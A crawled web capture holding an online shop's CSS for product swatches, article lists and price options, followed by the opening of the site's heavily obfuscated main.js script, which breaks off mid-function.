}.swatch-element label.sd {border: 1px solid #e4393c }.swatch-element label {padding: 0 10px }.swatch label {float: left;min-width: 35px !important;height: 35px !important;margin: 0;text-align: center;line-height: 35px;white-space: nowrap;font-size: 12px;border: 1px solid #ccc;cursor: pointer;position: relative }label[for] {cursor: pointer }.swatch .swatch-element .crossed-out {display: none }.crossed-out {position: absolute;width: 100%;height: 100%;left: 0;top: 0 }.swatch-element label.sd img.img-check {display: block }.swatch .img-check {display: none;position: absolute;right: 0;bottom: 0 }.form-vertical input[type="radio"], .form-vertical input[type="checkbox"] {display: inline-block }.swatch input {display: none !important }.form-vertical input, .form-vertical select, .form-vertical textarea {display: block;margin-bottom: 10px }.n-container {width: 100%;float: left;position: relative }.n-container .n-img {width: 100%;float: left;padding-top: 60%;position: relative;overflow: hidden }.n-container .n-img img {position: absolute;width: auto !important;height: auto !important;left: 0;top: 0;right: 0;bottom: 0;display: block;min-height: 100%;margin: auto;-o-object-fit: cover;object-fit: cover }.n-container .n-info {width: 100%;float: left }.n-container .n-info .n-name {width: 100%;float: left;font-size: 22px;font-weight: 800;color: #000 }.n-container .n-info .n-name h3 {width: 100%;float: left;font-size: 22px;font-weight: 800;color: #000 }.n-container .n-info .n-time {width: 100%;float: left;font-size: 16px;color: #888 }.n-container .n-sum {width: 100%;float: left;font-size: 16px }.artice-homepage {display: -webkit-box;display: -ms-flexbox;display: flex;padding: 20px 0;background: #fff }.artice-homepage .title {width: 100%;float: left;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;margin-bottom: 35px;border-bottom: solid 1px #0f5b9a }.artice-homepage .title .txt {background: #fff;padding-right: 20px;font-size: 36px;font-weight: 900;position: relative;bottom: -16px;line-height: 1 }.artice-homepage .title .n-vm {font-size: 16px;color: #0f5b9a }.artice-homepage .article-list {width: 100%;float: left;margin-top: 10px }.artice-homepage .article-list .item {width: calc(50% - 6px);float: left;margin-bottom: 12px }.artice-homepage .article-list .item:last-child {margin-bottom: 0 }.artice-homepage .article-list .item .n-container .n-img {width: 252px;margin-right: 12px;padding-top: 152px;border-radius: 0;overflow: hidden }.artice-homepage .article-list .item .n-container .n-info {width: calc(100% - 270px) }.artice-homepage .article-list .item:nth-child(1) {margin-right: 12px;position: relative;border-radius: 0;overflow: hidden }.artice-homepage .article-list .item:nth-child(1) .n-container .n-img {width: 100%;margin-right: 0;padding-top: 60%;position: relative }.artice-homepage .article-list .item:nth-child(1) .n-container .n-info {width: 100%;position: absolute;padding: 20px;padding-top: 50px;bottom: 0;left: 0;background: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0)), to(rgba(0, 0, 0, 0.6)));background: linear-gradient(180deg, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.6)) }.artice-homepage .article-list .item:nth-child(1) .n-container .n-info .n-name h3 {font-size: 30px;color: #fff }.artice-homepage .article-list .item:nth-child(1) .n-container .n-info .n-time {font-size: 18px;color: #fff }@media (max-width:1620px) {.artice-homepage .title .txt {font-size: 26px }.artice-homepage .title .n-vm {font-size: 14px }.n-container .n-info .n-name {font-size: 16px }.n-container .n-info .n-time {font-size: 14px }.artice-homepage .article-list .item:nth-child(1) .n-container .n-info .n-name {font-size: 24px }.artice-homepage .article-list .item:nth-child(1) .n-container .n-info .n-time {font-size: 16px }.artice-homepage .article-list .item:nth-child(1) .n-container .n-img {padding-top: 389px }.artice-homepage .article-list .item:nth-child(1) .n-container .n-img img {min-height: 100% }.artice-homepage .article-list .item .n-container .n-img {width: 200px;padding-top: 122px;border-radius: 0 }.artice-homepage .article-list .item .n-container .n-info {width: calc(100% - 212px) }}.product-home-new .title-n .txt-title::before {content: '';display: block;line-height: 40px;background: #ffabac;width: 15px;height: 85%;position: absolute;top: 8px;right: 0;margin-right: -22px;transform: skewX(10deg);border-radius: 0 5px 0 0 }.product-home-new .title-n .txt-title::after {content: '';display: block;line-height: 40px;width: 25px;height: 100%;position: absolute;top: 0;right: 0;margin-right: -15px;transform: skewX(21deg);border-radius: 0 5px 0 0 }.product-offer {border: solid 1px #1435C3;border-radius: 5px;margin-top: 30px;margin-bottom: 20px }.product-offer .title {background: #1435C3;position: absolute;color: #fff;text-transform: uppercase;font-weight: 700;padding: 5px 20px;border-radius: 30px;margin-top: -15px;margin-left: 15px }img.wp-smiley, img.emoji {display: inline !important;border: none !important;box-shadow: none !important;height: 1em !important;width: 1em !important;margin: 0 .07em !important;vertical-align: -.1em !important;background: none !important;padding: 0 !important }.product-offer ol {list-style: none;counter-reset: item;padding-left: 0 }.product-offer li {counter-increment: item;margin-bottom: 13px }.product-offer li:before {margin-right: 10px;content: counter(item);background: #2b8ae0;padding-left: 0;border-radius: 100%;color: #fff;width: 1.2em;text-align: center;display: inline-block }.product-offer .title .fa {font-size: 20px;margin-right: 5px }.product-offer .content {padding: 30px 10px 10px }.isures-option.active {background: #FFC;border: 1px solid #f89008 !important;border: 1px solid #f89008 }label.isures-option {margin-top: 10px }.isures-option {border: 1px solid #e7e7e7 !important;display: inline-block;text-align: center;padding: 7px 6px 10px 7px;display: inline-block;text-align: center;padding: 10px 10px 10px 10px;margin-right: 10px;background: #fff;box-shadow: 0 2px 3px 0 rgba(0, 0, 0, .15);border-radius: 4px;cursor: pointer;border: 1px solid transparent;min-width: 75px;max-width: 125px;margin-bottom: 0;margin-top: 0;max-width: 31.4% }ins {text-decoration: none }.isures-option input[type='radio'], td.label {display: none }.isures-option.active span {font-weight: 700 }span.option-child {padding: 5px 5px 5px 13px;display: block;position: relative;font-size: 13px;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;overflow: hidden;line-height: 1.1 }.isures-option span {font-weight: 400 }.isures-option.active .option-child:before {background: #3fb846 }.isures-option .option-child:before {content: "";display: inline-block;width: 11px;height: 11px;line-height: 13px;background: #fff;border: 1px solid #ddd;text-align: center;position: absolute;left: 0;top: 6px;color: #fff;cursor: pointer;font-family: "Font Awesome 5 Free";font-weight: 700;font-size: 8px;border-radius: 99px }.isures-option.active span {font-weight: 700 }.isures-option span {font-weight: 400 }.isures-option span.woocommerce-Price-amount.amount {font-size: 16px;display: block;color: #e10c00;text-align: center;font-weight: 700 }.price del span.amount {font-size: unset !important }.price span.amount {font-size: 20px }.isures-option.active span {font-weight: 700 }del span.amount {opacity: .6;font-weight: 400;margin-right: .3em }span.amount {white-space: nowrap;color: #111;font-weight: 700 }.isures-option.active span {font-weight: 700 }span.woocommerce-Price-currencySymbol {padding-left: 3px;font-size: 13px }.isures-option .price ins span.amount {font-size: 24px !important }.isures-option span.woocommerce-Price-amount.amount {font-size: 16px;display: block;color: #e10c00;text-align: center;font-weight: 700 }.price ins span.amount {color: red;font-size: 20px }.price span.amount {font-size: 20px }.isures-option.active span {font-weight: 700 }span.amount {white-space: nowrap;color: #111;font-weight: 700 }.product-home-new .title-n .txt-title::before {content: '';display: block;line-height: 40px;background: #ffabac;width: 15px;height: 85%;position: absolute;top: 8px;right: 0;margin-right: -22px;transform: skewX(10deg);border-radius: 0 5px 0 0 }.product-home-new .title-n .txt-title::after {content: '';display: block;line-height: 40px;width: 25px;height: 100%;position: absolute;top: 0;right: 0;margin-right: -15px;transform: skewX(21deg);border-radius: 0 5px 0 0 }

--- FILE ---
content_type: application/javascript
request_url: https://demoshopcongnghe.socdo.com/assets/js/main.js?v=222332121770048662
body_size: 255056
content:
(function(_0x24fe41,_0x5378de){var _0x1907ab=_0x24fe41();function _0x126340(_0x294e10,_0x5a14d5,_0x4d9382,_0x2c23be,_0x51e85c){return _0x4025(_0x51e85c-0x291,_0x2c23be);}function _0x345a46(_0x217fea,_0x4a1141,_0x3e75ff,_0x1a0022,_0x4e2069){return _0x4025(_0x1a0022- -0xcf,_0x4e2069);}function _0x39bbec(_0x3e3ddc,_0x41ac68,_0x32ea7d,_0x26c000,_0x4bb936){return _0x4025(_0x4bb936-0x2bf,_0x26c000);}function _0x51bf95(_0x5f124e,_0x4060aa,_0x517656,_0x216758,_0x55c5f0){return _0x4025(_0x4060aa-0x26a,_0x216758);}function _0x2a6e21(_0x1866bb,_0x4f91a5,_0x4f0a3b,_0x1e4cc3,_0x450456){return _0x4025(_0x450456- -0x395,_0x4f91a5);}while(!![]){try{var _0x141040=-parseInt(_0x2a6e21(0x6c,0xb4d,0x605,0x66b,0x776))/(0x1*0x1ad5+0x199a+-0x346e)*(parseInt(_0x126340(0x816,0x11a9,0x11ce,0xc3a,0xea9))/(-0x31*-0x62+0x8ce+-0x1*0x1b8e))+parseInt(_0x126340(0xcfa,0xa61,0x761,0x662,0xd79))/(-0x1*-0x1495+0x6*0x4f3+-0xc91*0x4)+-parseInt(_0x126340(0x831,0x83c,0xe5a,0x133f,0xeba))/(-0xd78+-0x258d+0x5*0xa35)*(-parseInt(_0x345a46(0x147f,0xfbf,0x15c8,0xebe,0x101b))/(-0x1d39+-0x20*0x11+0x1f5e))+parseInt(_0x2a6e21(-0x111,0x921,0x1f5,0x30,0x3a5))/(0x1146+-0xcab+-0x187*0x3)*(parseInt(_0x39bbec(0xea3,0x7ea,0x216,0x383,0x8b2))/(0x16ac+-0x9a9+-0xcfc))+parseInt(_0x2a6e21(0x66e,0xea3,0xde1,0x659,0xb03))/(0x161*-0x15+0x1*0x24+0x1cd9)+-parseInt(_0x51bf95(0x5e9,0x4a8,0x2f5,0xaaa,0x17d))/(0x14c*0x8+0x1d*0x14b+-0x27*0x13a)+parseInt(_0x39bbec(0xcfa,0x960,0x698,0x731,0x953))/(-0x6c7*0x5+-0x28e*0xb+0x3e07);if(_0x141040===_0x5378de)break;else _0x1907ab['push'](_0x1907ab['shift']());}catch(_0x4b3c43){_0x1907ab['push'](_0x1907ab['shift']());}}}(_0x46b1,0x5079d*0x2+-0x86c1b+0xecd9*0xb));var _0x57560a=(function(){function _0x18e2eb(_0x58922d,_0x163cb6,_0x442196,_0x5f1bfe,_0x42b892){return _0x4025(_0x58922d-0x373,_0x163cb6);}function _0xc8d2bf(_0x2db148,_0x41fa7a,_0x4cad7d,_0x2fff87,_0x373ff0){return _0x4025(_0x4cad7d-0x2ba,_0x2fff87);}function _0x716ade(_0x36e694,_0x3a270a,_0x5c9164,_0x227833,_0x33cd2c){return _0x4025(_0x3a270a-0x9f,_0x227833);}function _0x43228b(_0x59f880,_0x44288c,_0x3ccfd7,_0x25e191,_0x12698f){return _0x4025(_0x3ccfd7- -0xb5,_0x44288c);}var _0x261c17={'JhXYu':function(_0x272cf1,_0x3a5088){return _0x272cf1(_0x3a5088);},'VOIXH':_0x407c53(0x367,0x75e,0x537,0x66b,0x4d)+_0x407c53(0x242,-0x556,0x3b1,0x1a4,0x460)+_0x407c53(-0x236,0x35e,0xdc,0xe6,0x31)+_0x407c53(0x2a4,-0x4cc,0x2f7,0xfb,0x6dc)+_0x716ade(0x724,0x622,0x31b,-0x25,0x55c)+_0x18e2eb(0xad8,0x78d,0xc92,0x512,0x87c)+_0x18e2eb(0x132f,0x1287,0x162d,0x1867,0x15c7),'PeDCO':function(_0x33b31e,_0x3b2970){return _0x33b31e!==_0x3b2970;},'dcuJm':_0x407c53(0x10fa,0xb5d,0xbd0,0xd1c,0xb90),'TFHYo':function(_0x138daf,_0x27ec6c){return _0x138daf===_0x27ec6c;},'toBjx':_0x18e2eb(0xe81,0x14a7,0xf29,0x13a3,0xe58),'rJWBY':_0x407c53(0x124,-0xf0,-0xab,0x1d2,-0x65),'ONDek':function(_0x5a1620,_0x31411a){return _0x5a1620+_0x31411a;},'wykgw':_0x18e2eb(0xd4b,0x1206,0x99d,0x8e3,0x77c)+'>','XQNoe':_0x407c53(-0x357,0x6bc,0x627,-0x61,-0x4d1)+'n>','jZtRG':_0xc8d2bf(0x1691,0x14b0,0xf74,0xa13,0x1547)};function _0x407c53(_0xb09193,_0x12dfcc,_0x46cdd5,_0x421dff,_0x21bb74){return _0x4025(_0x421dff- -0x27e,_0xb09193);}var _0xc6809e=!![];return function(_0x436ab7,_0x4aa912){function _0x1e00b5(_0x400681,_0x3fa545,_0x12c15a,_0x392735,_0x4f4ec6){return _0x407c53(_0x400681,_0x3fa545-0xbf,_0x12c15a-0x192,_0x12c15a-0x474,_0x4f4ec6-0xe6);}function _0x309d6b(_0x37c095,_0x101ff6,_0x2e89cb,_0x41e80c,_0x5eda74){return _0xc8d2bf(_0x37c095-0x19f,_0x101ff6-0x18b,_0x2e89cb-0x4,_0x101ff6,_0x5eda74-0x17e);}var _0x2a4e5c={'QzPqC':function(_0x27448f,_0x4f1c56){function _0x344f17(_0x224848,_0x1ebb17,_0x2c9602,_0x32a58c,_0x2e0318){return _0x4025(_0x32a58c-0x194,_0x2e0318);}return _0x261c17[_0x344f17(0xb3a,0xa3b,0x67a,0x505,0x2a3)](_0x27448f,_0x4f1c56);},'BdRlB':_0x261c17[_0x309d6b(0xf1a,0xc86,0x1068,0x127d,0xc42)],'upLHL':function(_0x3023c3,_0x5bce4b){function _0x452888(_0x168c1a,_0x125b97,_0x30bfc0,_0x5655b5,_0x1eac39){return _0x309d6b(_0x168c1a-0x17c,_0x5655b5,_0x168c1a- -0x46c,_0x5655b5-0x19,_0x1eac39-0x97);}return _0x261c17[_0x452888(0x36c,-0x373,0x333,0x4b7,-0x10f)](_0x3023c3,_0x5bce4b);},'HfAum':_0x261c17[_0x12117d(0x3cc,0x563,0x707,0x60f,0x415)],'JQWqC':function(_0xdbeac3,_0x2878ed){function _0x53872c(_0x3b7fd1,_0x5351ed,_0x83fa90,_0x383dd7,_0x47184a){return _0x309d6b(_0x3b7fd1-0x1a,_0x383dd7,_0x3b7fd1- -0x159,_0x383dd7-0x118,_0x47184a-0xd6);}return _0x261c17[_0x53872c(0xae7,0xcb3,0xaa2,0x116f,0xe94)](_0xdbeac3,_0x2878ed);},'LmJIJ':_0x261c17[_0x1e00b5(0x821,0x73f,0x7eb,0x101,0xcf6)],'YOadh':_0x261c17[_0x45b13b(0x81e,-0x1d4,0x3e6,-0x310,-0x349)],'YSslB':function(_0x113eaf,_0x548ffa){function _0x52ccf7(_0x313205,_0x43a713,_0x20ec3e,_0xea9ce6,_0x328731){return _0x45b13b(_0x313205-0x19,_0x43a713-0x141,_0x313205-0x491,_0xea9ce6-0x1cc,_0x20ec3e);}return _0x261c17[_0x52ccf7(0xb1b,0x411,0xc37,0x424,0x840)](_0x113eaf,_0x548ffa);},'JGUHY':_0x261c17[_0x12117d(0x109,0x655,0x79a,0x38,0xd11)],'WRFVE':_0x261c17[_0x45b13b(0x2b5,-0x114,0x392,0x42d,-0x28c)]};function _0x45b13b(_0x264c3e,_0x5bb4c8,_0x1a7052,_0x2954d2,_0xb579cf){return _0x18e2eb(_0x1a7052- -0x46c,_0xb579cf,_0x1a7052-0x1c3,_0x2954d2-0x136,_0xb579cf-0x159);}function _0x5394e4(_0x54cf95,_0x5ce8e9,_0x42971e,_0x44f5fd,_0x2028c9){return _0x407c53(_0x44f5fd,_0x5ce8e9-0x77,_0x42971e-0x1cc,_0x42971e-0x4dc,_0x2028c9-0xa8);}function _0x12117d(_0x20c956,_0x230246,_0xbdbbee,_0x3947c1,_0x2f2a75){return _0x18e2eb(_0x230246- -0x380,_0x3947c1,_0xbdbbee-0x15,_0x3947c1-0x1f3,_0x2f2a75-0x52);}if(_0x261c17[_0x1e00b5(0xb42,0x84e,0xb78,0x58f,0xf6b)](_0x261c17[_0x1e00b5(0x2c2,0x9e,0x3fc,0x6c5,-0x184)],_0x261c17[_0x45b13b(0x7a4,0x58b,0x10d,-0x484,0x254)])){var _0x2f6f5e=_0xc6809e?function(){var _0x11deba={'VzqCj':function(_0x3f5887,_0x5663e2){function _0x393e7b(_0x4af7db,_0x115eac,_0x5a9b2f,_0x16270a,_0x9bd6ea){return _0x4025(_0x16270a-0xcf,_0x9bd6ea);}return _0x2a4e5c[_0x393e7b(0xa73,0x96b,0x736,0xb21,0x47b)](_0x3f5887,_0x5663e2);}};function _0xa777b9(_0x49095d,_0x2cca9e,_0x4a85a0,_0x1eddfc,_0x37a3e3){return _0x12117d(_0x49095d-0x60,_0x37a3e3- -0xfc,_0x4a85a0-0xc8,_0x1eddfc,_0x37a3e3-0x169);}function _0x2ed52d(_0x180bf3,_0x18bbff,_0x29c97a,_0x383845,_0x43f566){return _0x12117d(_0x180bf3-0x48,_0x18bbff- -0x3d8,_0x29c97a-0x1e5,_0x383845,_0x43f566-0x190);}function _0x3a5821(_0x3ec6e7,_0x234763,_0x58a269,_0x28194c,_0x2f4085){return _0x12117d(_0x3ec6e7-0x16c,_0x234763-0xaa,_0x58a269-0x3f,_0x2f4085,_0x2f4085-0x1a9);}function _0x1d2c71(_0x5aead7,_0x10619a,_0x318812,_0x14a8b4,_0x9d2acb){return _0x1e00b5(_0x14a8b4,_0x10619a-0x13f,_0x10619a- -0x59c,_0x14a8b4-0x1b5,_0x9d2acb-0x83);}function _0x323553(_0x72784,_0x5b0b56,_0x393b1c,_0x11607e,_0x1157f9){return _0x12117d(_0x72784-0xb0,_0x11607e-0x247,_0x393b1c-0xee,_0x1157f9,_0x1157f9-0x19b);}if(_0x2a4e5c[_0x1d2c71(0xe63,0x9a2,0x10d4,0x83e,0xea9)](_0x2a4e5c[_0x1d2c71(0x405,0x7a8,0x85c,0x28e,0x997)],_0x2a4e5c[_0x1d2c71(0x47e,0x7a8,0xd83,0xa49,0xd57)]))_0x2a4e5c[_0x323553(0x12cb,0x912,0x1048,0xc8c,0x107b)](_0x491a94,_0x2a4e5c[_0x2ed52d(0x595,0xc18,0x1094,0x654,0x10fc)])[_0x3a5821(0xf88,0xe5a,0x106d,0xb9e,0x821)+'e']();else{if(_0x4aa912){if(_0x2a4e5c[_0xa777b9(0x719,0x71f,0xfba,0xfd2,0x96f)](_0x2a4e5c[_0x1d2c71(0xb2d,0xaea,0x56e,0x97c,0xe5c)],_0x2a4e5c[_0x3a5821(0x850,0xbd9,0xfc6,0xc8c,0xc90)]))_0x11deba[_0x2ed52d(0x9f6,0xb78,0x128e,0xfda,0xe2c)](_0xcca4ba,'0');else{var _0x1b8410=_0x4aa912[_0x3a5821(0xcdd,0xd9b,0x748,0x8dd,0xc71)](_0x436ab7,arguments);return _0x4aa912=null,_0x1b8410;}}}}:function(){};return _0xc6809e=![],_0x2f6f5e;}else{_0x2b2144[_0x1e00b5(0x1368,0x1357,0xe55,0xb7f,0xaa0)+_0x1e00b5(0xf4,0xab7,0x5dc,0xc9f,0x3d3)+'er'][_0x45b13b(0x3fb,0x8dd,0x85d,0x2c8,0xd53)][_0x5394e4(0x1065,0xdf0,0xc2d,0x59a,0xd45)+'ch'](function(_0x22a1cd){function _0x1bae7f(_0x4b8d0b,_0x212997,_0x33ad1d,_0x1a7989,_0x49d479){return _0x45b13b(_0x4b8d0b-0xc,_0x212997-0x18a,_0x49d479- -0xae,_0x1a7989-0x116,_0x212997);}_0x3b9755+=_0x22a1cd[_0x1bae7f(0xaef,0x3c8,0x44f,0x4bd,0x5ec)];});var _0x5a52f3=_0x59f51e[_0x1e00b5(0xf73,0xc56,0xace,0x7e2,0x7e2)]('\x0a'),_0x3c2236='';_0x5a52f3[_0x12117d(0xf4f,0x9c2,0xca5,0xe37,0xf9a)+'ch'](function(_0x3db478){function _0x52944c(_0x1d7a68,_0x437932,_0x59eecd,_0x3bc16e,_0x349003){return _0x309d6b(_0x1d7a68-0x9a,_0x59eecd,_0x437932- -0xa9,_0x3bc16e-0x1b8,_0x349003-0x7f);}function _0x441d5b(_0x2e4250,_0x102e3e,_0x88d242,_0x59a535,_0x22c0d0){return _0x45b13b(_0x2e4250-0x64,_0x102e3e-0xd1,_0x2e4250-0x30d,_0x59a535-0xf,_0x22c0d0);}function _0x1a1aac(_0x30da18,_0x4ddb4b,_0x141998,_0x132305,_0x25a074){return _0x45b13b(_0x30da18-0x16,_0x4ddb4b-0x16c,_0x30da18- -0x26f,_0x132305-0x61,_0x141998);}function _0x45021f(_0x2654d7,_0x66e72c,_0x3d1f52,_0x494927,_0x5f4bb3){return _0x5394e4(_0x2654d7-0xf6,_0x66e72c-0x1d4,_0x66e72c- -0x5c8,_0x3d1f52,_0x5f4bb3-0xc);}_0x3c2236+=_0x2a4e5c[_0x52944c(0x59,0x618,0x1ef,0x81b,0xa14)](_0x2a4e5c[_0x441d5b(0x617,0x10d,0xc45,0x978,0x524)](_0x2a4e5c[_0x1a1aac(0x3fc,0x79e,-0x254,-0x59,0x5c)],_0x3db478),_0x2a4e5c[_0x1a1aac(0x7ae,0xe8d,0x6d5,0x4da,0x7b8)]);});}};}()),_0x3926dc=_0x57560a(this,function(){var _0x3422a0={};function _0x4864cd(_0x5cf587,_0x512c0f,_0x20f4c4,_0x8d9879,_0x15246e){return _0x4025(_0x20f4c4- -0x348,_0x5cf587);}_0x3422a0[_0x328ef1(-0xdb,0x80,0x241,-0x273,-0x5ef)]=_0x213430(0x125f,0xec2,0xcf2,0xb1a,0x91a)+_0x213430(0x7e7,0xfe7,0xad1,0x1083,0xa38)+'+$';function _0x2dfa90(_0xf7543f,_0x5cb2a5,_0x5ae1e0,_0x214471,_0x393f24){return _0x4025(_0xf7543f-0x187,_0x5ae1e0);}function _0x325e28(_0x3891b2,_0x331077,_0x23c7e7,_0xad80c0,_0xe73aaa){return _0x4025(_0x331077-0x161,_0x3891b2);}var _0x4b7bc4=_0x3422a0;function _0x328ef1(_0x3d8e41,_0xd6cd,_0x21f572,_0x35ce76,_0x40466f){return _0x4025(_0xd6cd- -0x1e3,_0x35ce76);}function _0x213430(_0x48808c,_0x2a011b,_0x496078,_0x5dbcc7,_0x5739d5){return _0x4025(_0x496078- -0x198,_0x5dbcc7);}return _0x3926dc[_0x4864cd(0xecf,0xb66,0xb3b,0xc0b,0xd33)+_0x213430(0x12f,0x5d8,0x3cc,-0x128,0x598)]()[_0x213430(0x9e5,-0x8a,0x413,0xb21,0x483)+'h'](_0x4b7bc4[_0x4864cd(0x2f8,-0x133,-0xe5,0x2,-0x9b)])[_0x4864cd(0xe21,0x734,0xb3b,0x4f0,0x1264)+_0x2dfa90(0x6eb,-0x35,0x400,0x514,0xa90)]()[_0x325e28(0x428,0xb51,0xcd2,0xa92,0xb39)+_0x213430(-0x3b7,-0x1b4,0xd3,0x36a,-0x4ac)+'r'](_0x3926dc)[_0x4864cd(0x6eb,-0x3b8,0x263,0x2e,0x564)+'h'](_0x4b7bc4[_0x4864cd(-0x698,-0x2ad,-0xe5,-0x3d9,-0x149)]);});_0x3926dc();var _0x807b97=(function(){function _0x31780a(_0x422d11,_0x286ce9,_0x26c5b5,_0x190136,_0x3ae060){return _0x4025(_0x3ae060-0x1c4,_0x190136);}function _0xb03fb8(_0x31ec06,_0x488a4b,_0x1bc0af,_0x20d3a9,_0x2d4b63){return _0x4025(_0x2d4b63-0x229,_0x1bc0af);}var _0xb2bee1={};_0xb2bee1[_0x371986(0x11b7,0xb5e,0xbe8,0xefc,0xe32)]=_0x433243(0xb0f,0xf65,0x1463,0xf21,0xe75)+_0x31780a(0x6d8,0x9fa,0xa37,0x86d,0xd0e)+_0x371986(0x814,0x833,0xae8,0xc07,0xe10)+_0xb03fb8(0xcc1,0x672,0x5f2,0x31e,0x614)+_0x31780a(0x6c3,-0xe5,0x89a,0x17c,0x60d)+_0x31780a(0xaf2,0x1323,0x980,0xdbd,0xd0e)+_0x433243(0x1262,0x928,0x1018,0xef7,0xa96)+_0x564e96(0x3cf,0xfdb,0xb6d,0x4a7,0x9bd)+_0x31780a(0x5e5,0xee8,0x1100,0xcdb,0xcaa)+_0xb03fb8(0x904,0xc0f,0x877,0xfea,0xf97)+_0x433243(0x13a,-0x164,0x398,0x5b2,0x7d8)+_0xb03fb8(0xb7f,0xef8,0x4a7,0x7c7,0x891)+_0x433243(0x3fe,0x3bf,0x15,0x489,0x57a)+_0x371986(0x11c6,0xdf7,0x174d,0x151d,0xc7d)+_0x433243(0xdb7,0x91b,0xa7f,0xc91,0xc92)+_0xb03fb8(0x90,0xb5f,0x8ba,0x61f,0x55b)+_0x433243(0xa9d,0x142f,0xf3d,0xda0,0xb39)+_0x371986(0xe2c,0x76b,0xe2f,0x1272,0x1223),_0xb2bee1[_0x371986(0x1330,0x1219,0x170f,0x1354,0x1218)]=function(_0x3d37a3,_0x42a797){return _0x3d37a3===_0x42a797;},_0xb2bee1[_0x31780a(0xce1,0xb30,0xfa8,0xc1d,0x104d)]=_0x433243(0x1562,0x1457,0x1407,0xe58,0x99c),_0xb2bee1[_0x371986(0xbe0,0x690,0x8f3,0x9da,0xbd0)]=_0xb03fb8(0xc20,0xdf2,0x9fe,0x75c,0xc72),_0xb2bee1[_0x31780a(0x411,0x53f,0xb11,0x29d,0x46a)]=function(_0x3f3c54,_0x47c326){return _0x3f3c54!==_0x47c326;},_0xb2bee1[_0x433243(0x3ae,0x776,0x1a6,0x4a8,0x659)]=_0x564e96(0x10d,0x372,0xb0,-0x241,0x1f4),_0xb2bee1[_0x564e96(0x7ae,0x23,0x3bf,0x9e3,0x48a)]=function(_0x491b29,_0x172a50){return _0x491b29+_0x172a50;},_0xb2bee1[_0xb03fb8(0x136c,0xe33,0x1798,0xd5c,0x1166)]=_0x433243(0x3d9,0x3d9,0xdb9,0x9ed,0xf9a)+'>';function _0x433243(_0x2da200,_0x1b19bb,_0x5a872d,_0x2f44e3,_0x4b2a81){return _0x4025(_0x2f44e3-0x15,_0x2da200);}function _0x371986(_0x126783,_0x41a44c,_0x5e0d5c,_0x3ba585,_0xe4ab4){return _0x4025(_0x126783-0x3cc,_0xe4ab4);}function _0x564e96(_0x49b403,_0x57de33,_0x249019,_0x1927a9,_0x5e7bd8){return _0x4025(_0x5e7bd8- -0x18b,_0x1927a9);}_0xb2bee1[_0xb03fb8(0x694,0x4ce,0xe80,0x1225,0xbbe)]=_0x564e96(-0x594,0x1d8,0x2d7,0x5bb,0x92)+'n>',_0xb2bee1[_0x371986(0xcfd,0xb8d,0x1169,0xf9f,0x809)]=_0x564e96(0x4e,0xc83,0x799,0x4a9,0x68f)+_0xb03fb8(0xb69,0x6d,0x7f7,0xb62,0x496),_0xb2bee1[_0x31780a(0x6ee,0x39,-0xc,-0x15d,0x523)]=_0x433243(0x9ef,0x1150,0x52b,0xc39,0xc3d)+_0x371986(0xf0a,0x1579,0x9f5,0xb1c,0x9cd)+_0x564e96(0x207,0x7e4,0x9ec,0xc6d,0x803)+_0x564e96(-0x191,0x2c4,0x479,-0x2c8,0x375)+'!',_0xb2bee1[_0x433243(0xc7b,0xbbf,0xf37,0xd71,0x13a5)]=_0xb03fb8(0xb69,0xfdb,0xdf3,0xc40,0x1109),_0xb2bee1[_0x564e96(0xa57,0x8d8,0x488,0xb45,0x739)]=_0x564e96(0x11c3,0xcbc,0xffc,0x7ff,0xbad);var _0x3881cd=_0xb2bee1,_0x133dba=!![];return function(_0x4f2cbf,_0x1112ac){function _0x14c21f(_0x2f8829,_0x2884b5,_0x52b988,_0x111965,_0x1f0ee6){return _0xb03fb8(_0x2f8829-0x11d,_0x2884b5-0x18a,_0x52b988,_0x111965-0x4e,_0x2884b5- -0x273);}var _0x2ddf2a={};function _0x46349f(_0xccb8bb,_0x34aafc,_0x5127b8,_0x2b8a08,_0x22c629){return _0xb03fb8(_0xccb8bb-0x18f,_0x34aafc-0x1bf,_0x22c629,_0x2b8a08-0x1b8,_0x5127b8- -0x19a);}_0x2ddf2a[_0x14c21f(-0x3cc,0x170,-0x3c8,0x745,0x1df)]=_0x3881cd[_0x14c21f(0x572,0x8e7,0xb1a,0x3d3,0xc30)],_0x2ddf2a[_0x14c21f(0x3fd,0x600,0x48d,0x4ae,0x50e)]=_0x3881cd[_0x2ee6f0(0x2e,0x139,0x1cc,0x27,0x3ff)];function _0x38621a(_0x396e52,_0xd00f0f,_0x1b96ac,_0x58c9f0,_0x16e4cf){return _0x433243(_0x16e4cf,_0xd00f0f-0x1d8,_0x1b96ac-0x13a,_0x396e52-0x7f,_0x16e4cf-0x66);}function _0x2ee6f0(_0x1fe347,_0x20a6b1,_0x1974bc,_0x9724e0,_0x4f4fee){return _0xb03fb8(_0x1fe347-0xbe,_0x20a6b1-0x103,_0x4f4fee,_0x9724e0-0x83,_0x1974bc- -0x3bc);}function _0x335247(_0x55c715,_0x557a03,_0x264c9e,_0x30822a,_0x2080d9){return _0x31780a(_0x55c715-0x96,_0x557a03-0x133,_0x264c9e-0x149,_0x557a03,_0x30822a- -0xf3);}_0x2ddf2a[_0x335247(0xfec,0xa99,0xc33,0xdcb,0x96b)]=_0x3881cd[_0x14c21f(0x103e,0xd12,0x1379,0x930,0x13e5)];var _0x5d381c=_0x2ddf2a;if(_0x3881cd[_0x14c21f(0x1319,0xf1a,0xf3b,0xd2e,0xfd6)](_0x3881cd[_0x335247(0xdc2,0x6c7,0xc4f,0x995,0x411)],_0x3881cd[_0x46349f(0xbdb,0x495,0x953,0xe35,0x553)])){var _0x428a43=_0x133dba?function(){function _0x50fbf8(_0x56287a,_0x41d064,_0x51bc94,_0x37c873,_0x2482cb){return _0x335247(_0x56287a-0x1d5,_0x56287a,_0x51bc94-0x52,_0x41d064-0x122,_0x2482cb-0x84);}function _0x29301d(_0x16a7ea,_0x52a7ba,_0x3bba4b,_0x4a6483,_0x1660ab){return _0x335247(_0x16a7ea-0xf,_0x1660ab,_0x3bba4b-0x1a3,_0x4a6483- -0x184,_0x1660ab-0xbd);}var _0x343f31={};_0x343f31[_0x29301d(-0x176,-0xad,0x630,0x503,0x23b)]=_0x3881cd[_0x50fbf8(0x965,0xfde,0x13e7,0xd20,0x15bf)];function _0x569c44(_0x49d695,_0x4ee2d2,_0x2ea4c4,_0x206d1a,_0x539a35){return _0x38621a(_0x2ea4c4- 